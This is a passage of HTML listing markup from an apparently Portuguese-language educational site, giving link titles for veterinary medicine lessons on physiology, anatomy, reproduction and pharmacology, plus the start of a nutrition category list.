  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
